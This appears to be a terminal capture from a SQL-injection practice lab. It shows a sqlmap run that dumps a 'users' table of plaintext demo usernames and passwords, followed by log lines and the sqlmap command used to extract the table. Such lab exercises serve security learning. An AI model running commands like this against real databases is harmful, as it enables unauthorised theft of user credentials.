 Table: users
[14 entries]
+----------+------------+
| username | password   |
+----------+------------+
| Dumb     | Dumb       |
| Angelina | I-kill-you |
| Dummy    | p@ssword   |
| secure   | crappy     |
| stupid   | stupidity  |
| superman | genious    |
| batman   | mob!le     |
| admin    | 123        |
| admin1   | admin1     |
| admin2   | admin2     |
| admin3   | admin3     |
| dhakkan  | dumbo      |
| admin4   | admin4     |
| admin'#  | 123        |
+----------+------------+
[03:00:37] [INFO] table '`security`.users' dumped to CSV file '/root/.local/share/sqlmap/out
[03:00:37] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/
[*] ending @ 03:00:37 /2023-12-27/
┌──(root㉿kali)-[~/Desktop]
└─# sqlmap -r 15.txt -D security -T users -C "username,password" --dump